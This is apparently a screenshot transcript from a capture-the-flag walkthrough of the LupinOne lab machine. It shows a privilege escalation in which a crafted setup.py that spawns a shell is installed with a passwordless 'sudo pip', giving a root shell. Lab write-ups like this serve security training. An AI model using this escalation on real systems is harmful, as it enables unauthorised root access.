 arsene@LupinOne:~$ TF=$(mktemp -d)
arsene@LupinOne:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh
<$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
arsene@LupinOne:~$ sudo -l
Matching Defaults entries for arsene on LupinOne:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/s
bin\:/bin

User arsene may run the following commands on LupinOne:
    (root) NOPASSWD: /usr/bin/pip
arsene@LupinOne:~$ sudo -u root /usr/bin/pip install $TF
Processing /tmp/tmp.VzMG9bN9lC
#